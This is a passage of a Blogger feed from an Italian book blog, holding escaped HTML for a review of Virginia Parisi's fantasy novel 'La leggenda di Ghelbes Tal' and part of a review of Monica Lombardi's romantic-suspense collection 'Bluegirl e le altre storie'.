\u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003ERECENSIONE A CURA DI VALENTINA GREGORI:\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EIn\nquesto romanzo l’eterna lotta tra Bene e Male conserva il gusto tradizionale:\nschieramenti opposti si scontrano senza pietà, guidati dalla “magia nera o\nbianca” e da sovrani integerrimi o perfidi. Al centro della vicenda: un’antica\nprofezia, che sancisce l’unione tra Bene e Male. \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ESpesso i personaggi richiamano\nla distinzione netta tra Bene e Male. Non lasciatevi fuorviare dall’apparente\nstereotipia di alcuni soggetti: le loro personalità sono coerenti con il\ncontesto e con la fazione a cui appartengono. Del resto si tratta di fantasy\ndai connotati classici. Altri individui invece sono tratteggiati in maniera più\nsfaccettata. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ESpiccano i protagonisti,\nsoprattutto lui, e il percorso interiore difficile che intraprendono. Akron presenta\nun carattere complesso. Ne sono rimasta affascinata. Il Male è radicato in lui,\npertanto è feroce e bastardo. Ma cela intensità e profondità, oltre a\npotenzialità che ho apprezzato, come fierezza, perspicacia e senso personale\ndell’onore. Gli calza l’etichetta “bello, dannato e tormentato”.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003ELei, Airyn, incarna la\nprincipessa “eroina”, acuta, determinata e orgogliosa. Solo un tipo come lei\npuò contrastare, affascinare Akron e scalfirne “la corazza”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EAiryn e Akron, vittime di un\ndestino già segnato, a cui sono costretti a cedere ma che li condurrà verso la\nverità, la consapevolezza di sé e del loro rapporto. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EIl legame tra i due si evolve\nin modo naturale, evitando forzature.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EUno dei pregi del romanzo consiste\nnel finale: inaspettato e tale da rimanere sconvolti. Eppure appropriato. La\ntrama incalzante propone colpi di scena, magia e potere, sentimenti, oltre a massacri,\nbattaglie, duelli e sevizie, resi in modo realistico. Lo stile scorrevole e\ncurato permette di immedesimarsi nelle sensazioni e nelle situazioni. Della sfera\nfantastica colpiscono le creature e la dimensione religiosa\/divina inedite. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EEntrare nell’ottica\ndell’universo proposto può creare un attimo di smarrimento perché il contesto è\ncomplesso, inoltre bisogna affrontare i toni “ampollosi” che lo introducono.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EUna lettura avvincente, adatta \u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Ea chi vuole approcciarsi al fantasy epico con un tocco di\nromance.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5j1EUNigXk9wQv1ToG2eNmUM_g0wVEx2g4fry3ZqUK7ZPWHaxGnmwOQF3yV0KmZIYr8Zr2jnDurYhVWojbKl97o8IFedI72JU0KPEcHkMiJ9yOpl_fvjbABL-xvuVJHI87FvMQJz0sSJR\/s1600\/4.5+Stelle.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5j1EUNigXk9wQv1ToG2eNmUM_g0wVEx2g4fry3ZqUK7ZPWHaxGnmwOQF3yV0KmZIYr8Zr2jnDurYhVWojbKl97o8IFedI72JU0KPEcHkMiJ9yOpl_fvjbABL-xvuVJHI87FvMQJz0sSJR\/s1600\/4.5+Stelle.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC4vGXm5yP6W3TPyW4HMEYs8cNEpzaRvaynQsb9N8eTI4KlkKA7fq19C-zSSjmjbcKLrZB99YKuWTNbMYrcPg7L-oIBPdJZzlA_S0n5DkZ8wU_3jHt3naLEZDKJsPMEig_tMhg2HOoUlFW\/s1600\/2+fiammelle.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC4vGXm5yP6W3TPyW4HMEYs8cNEpzaRvaynQsb9N8eTI4KlkKA7fq19C-zSSjmjbcKLrZB99YKuWTNbMYrcPg7L-oIBPdJZzlA_S0n5DkZ8wU_3jHt3naLEZDKJsPMEig_tMhg2HOoUlFW\/s1600\/2+fiammelle.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh95Czi-9zJp48-a1IU8D1FhFiZy22Vv0VFExtH0efnFhTUJShZ5qbhGnAf-PyJtG8jH-xCyuNr-j3YngW-IDHmj_P5EMaf2L7X-lxmqokMfaLFsDxWb5ep2K_1cH9Kiao8P9oQLkmX463x\/s1600\/divisore+stelline.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh95Czi-9zJp48-a1IU8D1FhFiZy22Vv0VFExtH0efnFhTUJShZ5qbhGnAf-PyJtG8jH-xCyuNr-j3YngW-IDHmj_P5EMaf2L7X-lxmqokMfaLFsDxWb5ep2K_1cH9Kiao8P9oQLkmX463x\/s1600\/divisore+stelline.gif\" height=\"38\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" style=\"background: rgb(253, 254, 250); line-height: 13.65pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003ESe ti piace\u0026nbsp;questa recensione clicca\u0026nbsp;g+1\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003ECommenta il post per farci sapere la tua opinione!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKDbQn9QKqyDIAiKjpd08_MDiNOCilyjHdQAobokzsTSbuSNYvfU4ugylr2CkIT_jyH_ZzGdIiuH-chutWs3RPrvDcQ2101uMhGSYaNGGm7XTEREKRWXbp1uMnBMBruzbD0SRAzPbKKML\/s1600\/Commenti+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWKDbQn9QKqyDIAiKjpd08_MDiNOCilyjHdQAobokzsTSbuSNYvfU4ugylr2CkIT_jyH_ZzGdIiuH-chutWs3RPrvDcQ2101uMhGSYaNGGm7XTEREKRWXbp1uMnBMBruzbD0SRAzPbKKML\/s1600\/Commenti+3.jpg\" height=\"200\" width=\"97\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/1518074717861042975\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2014\/06\/recensione-la-leggenda-di-ghelbes-tal.html#comment-form","title":"2 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1518074717861042975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/1518074717861042975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2014\/06\/recensione-la-leggenda-di-ghelbes-tal.html","title":"Recensione: \"LA LEGGENDA DI GHELBES TAL\" di Virginia Parisi."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6_nFe3UyIfnNbEPftE-1kK7QCYgVVO6Ad08Kmvjls-RQGuQbgse2pSUN8W9TbI-E_LOpSL5QTWP6DFEBPqfa7KSqn_C-APm8Y8CaCQ0kkbNC8j1zTMF8ufoDcoW27U6zPX9Osq7Tbls-l\/s72-c\/la+leggenda+di+ghelbes+tal+-+il+destino+di+un+re.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-463266284522387577"},"published":{"$t":"2013-12-20T17:53:00.001+01:00"},"updated":{"$t":"2015-01-06T12:50:40.728+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autori italiani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicembre 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monica Lombardi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romantic Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spinnaker"}],"title":{"type":"text","$t":"Recensione: \"BLUEGIRL E LE ALTRE STORIE\" di Monica Lombardi."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs7SMwb5j_l8dsxnvRQWXd6wynXYVDKmz_JeKkbhYjZGCZnEwFOQ87BvuSsKom2_2-3hsJVZRPaPyA8Oy9mDSzVy85StkbCv7RSuZxiukZJ4xOjgCmz1BhPa-BzXbL8eymeCeTldQY6qw0\/s1600\/Bluegirl+e+le+altre+storie.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs7SMwb5j_l8dsxnvRQWXd6wynXYVDKmz_JeKkbhYjZGCZnEwFOQ87BvuSsKom2_2-3hsJVZRPaPyA8Oy9mDSzVy85StkbCv7RSuZxiukZJ4xOjgCmz1BhPa-BzXbL8eymeCeTldQY6qw0\/s1600\/Bluegirl+e+le+altre+storie.jpg\" height=\"320\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: georgia; line-height: 22px;\"\u003EEditore\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E: Spinnaker\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cb style=\"font-family: georgia; line-height: 22px;\"\u003EPagine\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E: 161\u003C\/span\u003E\u003Cbr style=\"font-family: georgia; line-height: 22px;\" \/\u003E\u003Cb style=\"font-family: georgia; line-height: 22px;\"\u003EPrezzo\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E: € 2,99\u003C\/span\u003E\u003Cbr style=\"font-family: georgia; line-height: 22px;\" \/\u003E\u003Cb style=\"font-family: georgia; line-height: 22px;\"\u003EUscita Ebook:\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E\u0026nbsp;2 Dicembre 2013\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; line-height: 22px;\"\u003E\u003Cb\u003E\u003Cu\u003ESinossi:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: georgia; line-height: 16px; text-align: left;\"\u003EClaire Jackson, nome in codice Bluegirl. Da mesi la sua Agenzia, braccio operativo dell’Interpol, lavora per sgominare una pericolosa banda di criminali nota come Les Parisiens. La nuova sfida parte da un monastero irlandese e Claire non si tira indietro. Dall’Irlanda a Saint Tropez a Lucca, passando per il quartier generale di Losanna, Claire si muove tra incarichi sotto copertura e travestimenti, unico tratto distintivo il suo leggendario ciuffo blu. La missione: sgominare i Parigini. Possibilmente restando viva.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: georgia; line-height: 16px; text-align: left;\"\u003EFin da quando ha posato gli occhi su di lei nella sua nativa Irlanda, Nick Manion non riesce a dimenticare quella piccola, grintosa ragazza blu. I loro destini si sono incrociati una volta e torneranno a farlo, perché è Nick a volerlo. Les Parisiens hanno un conto aperto con Claire? Prima di riuscire anche solo a sfiorarla dovranno fare i conti con lui.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: georgia; line-height: 16px; text-align: left;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: georgia; line-height: 16px; text-align: left;\"\u003EClaire e Nick sono spie abituate a muoversi, da sole, in un mondo pieno di insidie dove ciò che appare raramente è ciò che è. Può il cuore vincere sul dubbio, le minacce e i tradimenti?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: georgia; line-height: 16px; text-align: left;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; line-height: 16px; text-align: left;\"\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\nLa raccolta contiene anche i racconti\u0026nbsp;\u003Ci\u003EGli occhi della paura, Silver nights\u003C\/i\u003E\u0026nbsp;e\u0026nbsp;\u003Ci\u003ELet it snow\u003C\/i\u003E, già apparsi sul blog\u0026nbsp;\u003Ci\u003ELa mia biblioteca romantica.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/insaziabililetture.forumfree.it\/?t=67636938\"\u003EScheda del forum!\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrsm10y-AYgEHdy-3l7mxVYqP_YAZIkMBQlqYusyHxqxFXkHDwDLR2ECvzfp8Q-L3QbDgttCAomyeiXgvp4e-uGAWmgJ7ccXyhpS8SzT9xjXUmplJ3zY-k2EEdinYvaCx5kbLHWQqlyRcs\/s1600\/0c8283c9775799823fb67c38bb20b995.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrsm10y-AYgEHdy-3l7mxVYqP_YAZIkMBQlqYusyHxqxFXkHDwDLR2ECvzfp8Q-L3QbDgttCAomyeiXgvp4e-uGAWmgJ7ccXyhpS8SzT9xjXUmplJ3zY-k2EEdinYvaCx5kbLHWQqlyRcs\/s1600\/0c8283c9775799823fb67c38bb20b995.gif\" height=\"20\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cu\u003ERECENSIONE A CURA DI KARIN LOCCI:\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Ci style=\"line-height: 22px; text-align: left;\"\u003EBluegirl e altre storie\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E\u0026nbsp;è la raccolta di racconti di Monica Lombardi uscita questo Dicembre. L’autrice, già nelle sue opere precedenti, ha dimostrato il suo talento nel creare trame sempre originali e dinamiche mai scontate. Se leggerete questa raccolta non rimarrete deluse perché la Lombardi non si smentisce.\u003C\/span\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003EGià da\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 22px; text-align: left;\"\u003EBluegirl\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E, racconto che apre questa raccolta, veniamo rapiti dal carattere forte e determinato di Claire, una giovane spia impegnata in una pericolosa indagine. Essere una donna in un ambiente lavorativo così ostile e pericoloso non è facile ma scopriremo che i “cattivi” non fanno distinzione di sesso quando devono raggiungere il loro scopo. Riuscirà la nostra Claire a portare a termine il suo compito? Cosa più importante, troverà il modo di non farsi distrarre dall’attrazione che prova per il suo collega? Perché Nick Manion è un uomo come se ne trovano pochi. Affascinante e letale allo stesso tempo, metterà a dura prova la forza di volontà di Claire spingendola al limite tra dovere e piacere, giusto e sbagliato, sicurezza e pericolo.\u003C\/span\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003EUno dei motivi per cui amo la Lombardi è che i veri protagonisti dei suoi romanzi non sono i personaggi, sempre molto ben caratterizzati, ma le storie in sé. La caratteristica principale di un\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 22px; text-align: left;\"\u003ERomantic Suspens\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003Ee è riuscire ad intrecciare la parte romantica con il filone giallo. I protagonisti si incontrano, si conoscono e il loro rapporto si evolve in un crescendo di situazioni pericolose, intrighi e difficoltà che mettono a rischio il loro futuro. Riuscire a dosare questi ingredienti, in modo che nulla sembri scontato, è un arte che l’autrice dimostra in ogni sua opera. E cosa dire dei suoi protagonisti? Mi incanta il modo in cui riesce a descrivere uomini così normalmente imperfetti ma allo stesso tempo unici. La loro forza risiede nel riuscire a fare la cosa giusta, nel non indietreggiare davanti agli ostali e di cercare di scavalcare qualsiasi muro possa pararsi loro davanti e minacciare la vita dei lori cari. Hanno un forte istinto di protezione verso le donne della propria vita, siano loro sorelle, amanti o colleghe. La loro dolcezza poi è disarmante.\u003C\/span\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003ELe donne però non sono da meno. Fortunatamente non ci troviamo mai davanti a fanciulle senza carattere e pronte a buttarsi tra le braccia del principe azzurro. No, loro sono abituate a cavarsela da sole. Forti delle loro esperienze di vita, emergono per il loro desiderio di autonomia senza però perdere la caratteristi femminile della fragilità emotiva e dell’insicurezza dei propri sentimenti.\u003C\/span\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003ELa raccolta continua con\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 22px; text-align: left;\"\u003EGli occhi della paura\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E, un thriller molto ben sviluppato condito con quel pizzico di paranormal che lo rende speciale. Una storia molto veloce ma forte sia nei contenuti che nella forma.\u003C\/span\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Ci 